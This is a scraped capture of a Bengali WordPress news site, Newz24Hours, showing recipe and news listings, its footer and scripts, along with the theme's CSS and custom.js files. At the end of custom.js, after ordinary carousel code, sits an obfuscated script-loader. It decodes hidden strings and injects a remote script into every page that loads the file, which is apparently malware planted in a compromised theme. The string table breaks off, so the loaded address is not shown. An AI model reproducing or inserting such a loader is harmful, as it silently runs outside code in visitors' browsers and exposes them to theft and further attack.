                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/mamata-banerjee-orders-district-magistrates-monitor-sir-hearings-voter-harassment/" title="Permalink to: Mamata Banerjee: ভোটার হয়রানি ঠেকাতে কড়া পদক্ষেপ, এসআইআর শুনানিতে জেলাশাসকদের নজরদারির নির্দেশ মুখ্যমন্ত্রীর"> Mamata Banerjee: ভোটার হয়রানি ঠেকাতে কড়া পদক্ষেপ, এসআইআর শুনানিতে জেলাশাসকদের নজরদারির নির্দেশ মুখ্যমন্ত্রীর</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/rahul123/"><i class="fas fa-user-circle"></i> 
        Sk Rahul</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2024/02/chicken-salad-recipe-1706975716.webp');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/recipe-of-healthy-chicken-dishes/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/recipes/" alt="View all posts in Recipes"> 
                                 Recipes
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/recipe-of-healthy-chicken-dishes/" title="Permalink to: Recipe: বাড়িতে বানিয়ে নিন চিকেনের এই রেসিপিগুলো"> Recipe: বাড়িতে বানিয়ে নিন চিকেনের এই রেসিপিগুলো</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/torsha/"><i class="fas fa-user-circle"></i> 
        Torsha</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2023/09/Methi-Paneer-Paratha.jpg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/recipe-of-paratha-2/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/recipes/" alt="View all posts in Recipes"> 
                                 Recipes
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/recipe-of-paratha-2/" title="Permalink to: Recipe: বাড়িতে বানিয়ে নিন পরোটার এই রেসিপিগুলো"> Recipe: বাড়িতে বানিয়ে নিন পরোটার এই রেসিপিগুলো</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/torsha/"><i class="fas fa-user-circle"></i> 
        Torsha</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://newz24hours.com/wp-content/uploads/2026/01/1768861214_ambarish-1-1.jpg');" >
                            <a class="link-div" href="https://newz24hours.com/2026/01/20/the-only-regret-left-ambarish-reflects-on-missing-out-on-school-life-on-saraswati-puja/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://newz24hours.com/category/entertainment/" alt="View all posts in বিনোদন"> 
                                 বিনোদন
                             </a>                      </div>
                      <h4 class="title"> <a href="https://newz24hours.com/2026/01/20/the-only-regret-left-ambarish-reflects-on-missing-out-on-school-life-on-saraswati-puja/" title="Permalink to: Ambarish Bhattacharya: ‘একটাই আক্ষেপ থেকে গিয়েছে’— সরস্বতীপুজো নিয়ে স্কুলজীবনের না-পাওয়ার কথাই মনে করলেন অম্বরীশ"> Ambarish Bhattacharya: ‘একটাই আক্ষেপ থেকে গিয়েছে’— সরস্বতীপুজো নিয়ে স্কুলজীবনের না-পাওয়ার কথাই মনে করলেন অম্বরীশ</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://newz24hours.com/2026/01/">
         Jan 20, 2026</a></span>
         <a class="auth" href="https://newz24hours.com/author/torsha/"><i class="fas fa-user-circle"></i> 
        Torsha</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title-footer"> <a href="https://newz24hours.com/" rel="home">Newz24Hours</a></p>
                              <p class="site-description-footer"></p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                    
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://newz24hours.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-1413"><a class="nav-link" href="https://newz24hours.com/404-error-page/">404 Error, content does not exist anymore</a></li><li class="nav-item menu-item page_item dropdown page-item-184"><a class="nav-link" href="https://newz24hours.com/cart/">Cart</a></li><li class="nav-item menu-item page_item dropdown page-item-185"><a class="nav-link" href="https://newz24hours.com/checkout/">Checkout</a></li><li class="nav-item menu-item page_item dropdown page-item-8931"><a class="nav-link" href="https://newz24hours.com/tds-checkout/">Checkout</a></li><li class="nav-item menu-item page_item dropdown page-item-126"><a class="nav-link" href="https://newz24hours.com/contact-us/">Contact Us</a></li><li class="nav-item menu-item page_item dropdown page-item-1418"><a class="nav-link" href="https://newz24hours.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-1419"><a class="nav-link" href="https://newz24hours.com/dmca/">DMCA</a></li><li class="nav-item menu-item page_item dropdown page-item-8933"><a class="nav-link" href="https://newz24hours.com/tds-login-register/">Login/Register</a></li><li class="nav-item menu-item page_item dropdown page-item-186"><a class="nav-link" href="https://newz24hours.com/my-account/">My Account</a></li><li class="nav-item menu-item page_item dropdown page-item-8932"><a class="nav-link" href="https://newz24hours.com/tds-my-account/">My account</a></li><li class="nav-item menu-item page_item dropdown page-item-1417"><a class="nav-link" href="https://newz24hours.com/privacy-policy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-183"><a class="nav-link" href="https://newz24hours.com/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-1416"><a class="nav-link" href="https://newz24hours.com/terms-of-use/">Terms of Use</a></li><li class="nav-item menu-item page_item dropdown page-item-1414"><a class="nav-link" href="https://newz24hours.com/wpms-html-sitemap/">WPMS HTML Sitemap</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-jack\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://newz24hours.com/wp-admin/admin-ajax.php";
</script>
<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
			<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'7540a5acb12c'},
                    {'pod':'c29-prod-p3-us-west-2'},
                                        {'xid':'45507224'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'newsup'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'605'},
                    {'wp_alloptions_bytes':'361708'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'715751'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m-ZDgCzp3Vd2FzULJFA7vg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769991133788');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://newz24hours.com/wp-content/themes/news-jack/style.css?ver=1.0
body_size: 1852
content:
/*
Theme Name: News Jack
Theme URI: https://themeansar.com/free-themes/news-jack/
Author: Themeansar
Author URI: https://themeansar.com
Description: News Jack is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme is fully widgetized, so users can manage the content by using easy to use widgets. News Way is suitable for dynamic news, newspapers, magazine, publishers, blogs, editors, online and gaming magazines, newsportals,personal blogs, newspaper, publishing or review siteand any creative website. News Jack is SEO friendly, WPML,Gutenberg, translation and RTL ready. Live preview : https://demo.themeansar.com/newsup and documentation at https://docs.themeansar.com/docs/newsup/
Version: 0.7
Requires PHP: 5.4
Tested up to: 6.1
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: newsup
Text Domain: newsjack
Tags: blog, portfolio, news, grid-Layout, one-column, two-columns, three-columns, flexible-header, left-sidebar, right-sidebar, custom-background, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, post-formats, rtl-language-support, theme-options, sticky-post, threaded-comments, translation-ready, block-styles, wide-blocks

News Jack WordPress Theme is child theme of Newsup, Copyright 2022 Themeansar
News Jack is distributed under the terms of the GNU General Public License v3

News Jack is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

.mg-fea-area .overlay
{
    padding: 0;
}
.mg-latest-news {
    border-bottom: 1px solid#ddd;
}
.navbar-wp .container-fluid  {
    border-top: 1px solid#ddd;
    border-bottom: 1px solid#ddd;
}
span.time {
    margin-left: 5px;
    padding: 2px 4px;
    border-radius: 2px;
    font-size: 14px;
    font-weight: 600;
    line-height: 35px;
}
.mg-headwidget.center .heacent {
    margin-top: unset !important;
}
.mg-headwidget.center .logo-center, .mg-headwidget.center .navbar-header, .mg-headwidget.center .site-branding-text  {
    float: none;
    text-align: center;
}

.mg-headwidget.center .navbar-brand {
    float: none;
    display: inline-block;
    margin: 8px auto 0 auto;
    font-weight: bold;
}
.mg-headwidget.center .heacent {
    margin-top: 40px;
    color: #fff;
}
.navbar-wp .dropdown-menu.searchinner .btn {
    border: medium none;
    border-radius: 0 4px 4px 0;
    height: 40px;
    line-height: 25px;
    padding: 5px 15px;
}
.mg-search-box .dropdown-toggle::after {
    display: none;
}
.m-header {
    display: none;
}
.desk-header {
    display: flex;
}
.mobilehomebtn {
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
}
.mg-blog-post.md{
    width: 49.8%;
    float: left;
    height: 236px;
}
.mg-blog-post.md .bottom h4 {
    font-size: 26px;
}
.mb1px {
    margin-bottom: 1px;
}
.trending-area .title {
    border-bottom: 2px solid #eee;
    width: 100%;
    display: flex;
    align-items: center;
    height: 41px;
}
.trending-area .title h4 {
    font-size: 18px;
    line-height: 1;
    margin: 0;
    padding: 0 10px;
    position: relative;
}
.trending-area .title h4::before {
    width: 100%;
    position: absolute;
    left: 0;
    bottom: -12px;
    height: 2px;
    content: "";
}
.trending-area .small-list-post img {
    border-radius: 50%;
}
.trending-area .img-small-post {
    position: relative;
}
.trending-area.mg-posts-sec-inner .small-list-post {
    counter-reset: tr_post;
}
.trending-area .img-small-post:before {
    counter-increment: tr_post;
    content:  counter(tr_post);
    position: absolute;
    margin: 0 auto;
    transform: translateY(0);
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    font-size: 22px;
    font-weight: 600;
}
.trending-area.mg-posts-sec-inner .small-list-post li {
    margin-bottom: 6px;
}

.mg-tpt-tag-area {
    border-bottom: none;
}
#content.home {
    padding-top: 0px;
    padding-bottom: 0px;
}

.post-items ul:not(.post-categories) li a,.post-items ol:not(.post-categories) li a, .post-items table a, strong a, blockquote a, code a, p a, span:not(.author-name):not(.comments-link):not(.posted-on):not(.post-list) a, .navigation.posts-navigation .nav-links a:hover,
.navigation.posts-navigation .nav-links a:hover, #cancel-comment-reply-link, .comment-reply-link {
    text-decoration: underline;
}

.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2::before {
    width: 0;
    position: absolute;
    right: -30px;
    top: 0px;
    height: 0;
    border-style: solid;
    border-width: 40px 0 0px 30px;
    content: "";
}

.wp-block-search .wp-block-search__label, .mg-widget .wp-block-group h2 {
    border-width: 0 0 2px 0;
    border-style: solid;
    margin: 0px -20px 20px -20px;
    font-size: 18px;
    line-height: 40px;
    font-weight: 600;
    padding: 0 8px 0 15px;
    position: relative;
    width: auto;
    height: 40px;
    display: inline-block;
}

@media screen and (max-width: 767px) and (min-width: 240px) {
    .mg-headwidget .navbar-wp .navbar-nav > li> a {
        position: relative;
        border-bottom: 1px solid rgba(225,225,225,0.4);
    }
    .mg-nav-widget-area .text-center-xs {
        display: flex;
        justify-content: center;
    }
}

@media (max-width: 991px) {
    .navbar-wp .navbar-nav > li> a i {
        display: none;
    }
}

@media (min-width: 1200px) {
    .mg-blog-post.md .bottom h4 {
        max-height: 65px;
        overflow: hidden;
    }
}

@media (max-width: 991.98px) {
    #menu-primary li.active.home {
        display: none;
    }
    .m-header {
        width: 100%;
        padding:10px 15px;
        display: flex;
        justify-content: space-between;
    } 
    .desk-header {
        display: none;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .wp-block-search .wp-block-search__label, .mg-widget .wp-block-group h2 {
       font-size: 14px;
    }    
}

@media (min-width: 1200px) {
  .container-fluid {
    max-width: 1200px;
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media screen and (max-width: 805px) and (min-width: 700px) {
    .mg-headwidget .text-center-xs{
        text-align: center;
    }
    .mg-headwidget .heacent {
       max-width: 75%;
    }
    span.time {
        max-width: 35%;
       
    }
}
.mg-tpt-tag-area {
    margin-bottom: 30px;
}
.mg-top-blog-title {
    margin-bottom: 30px;
    padding: 0;
    box-shadow: 0 1px 3px rgb(0 0 0 / 15%);
    background: #fff;
}

.mg-top-blog-title .small {
    color: #222;
}

.mg-top-blog-title .small {
    font-size: 16px;
    line-height: 25px;
    font-weight: 400;
    padding: 20px;
}

.mg-top-blog-title .mg-blog-category {
    margin-bottom: 10px;
}

.mg-top-blog-title h4.title {
    font-size: 16px;
    line-height: 1.2;
    position: relative;
    font-weight: 700;
    margin-bottom: 10px;
    letter-spacing: -0.05em;
    height: 40px;
    overflow: hidden;
}

.mg-top-blog-title h4.title, .mg-top-blog-title h4.title a {
    color: #212121;
}
.mg-blog-post.lg.mins {
    width: 100%;
    height: 222.5px;
    margin-bottom: 30px;
}

--- FILE ---
content_type: application/javascript
request_url: https://newz24hours.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3
body_size: 2017
content:
(function($) {
  "use strict";
jQuery(window).on('load', function() {  
  // Enable Hover for Bootstrap Nav Dropdowns
  jQuery('.dropdown-toggle').keyup(function(e) {
    if (e.keyCode == 9) {
        $(this).dropdown('toggle');
    }
});
});
/* =================================
===        STICKY HEADER        ====
=================================== */
function homefeatured() {
  jQuery(".featuredcat").owlCarousel({
      autoPlay: 3000, //Set AutoPlay to 3 seconds
      pagination: false,
    items : 3,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,2],
    navigation : false,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
homefeatured();
function homemain() {
  jQuery(".homemain").owlCarousel({
    autoPlay: 3000, //Set AutoPlay to 3 seconds
    singleItem:true,
    pagination: false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
homemain(); 

// post crousel
function postcrousel() {
  jQuery(".postcrousel").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 1,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
postcrousel(); 

// colmnthree crousel
function colmnthree() {
  jQuery(".colmnthree").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 3,
    itemsDesktop : [1199,3],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
colmnthree();

// realatedpost
function realatedpost() {
  jQuery(".realatedpost").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 3,
    itemsDesktop : [1199,3],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
realatedpost(); 
// realatedpost

/* =================================
===         SCROLL TOP       ====
=================================== */
jQuery(".ta_upscr").hide(); 
function taupr() {
  jQuery(window).on('scroll', function() {
    if ($(this).scrollTop() > 500) {
        $('.ta_upscr').fadeIn();
    } else {
      $('.ta_upscr').fadeOut();
    }
  });   
  $('a.ta_upscr').on('click', function()  {
    $('body,html').animate({
      scrollTop: 0
    }, 800);
    return false;
  });
}    
taupr();
function marquee() {
  jQuery('.marquee').marquee({
  speed: 50,
  direction: 'left',
  delayBeforeStart: 0,
  duplicated: true,
  pauseOnHover: true,
  startVisible: true
  });
}
marquee();
})(jQuery);

function colmnthree() {
  jQuery(".colmnthree").owlCarousel({
      autoPlay: 3000, //Set AutoPlay to 3 seconds
      pagination: false,
    items : 1,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,1],
    navigation : false,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
colmnthree();
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var 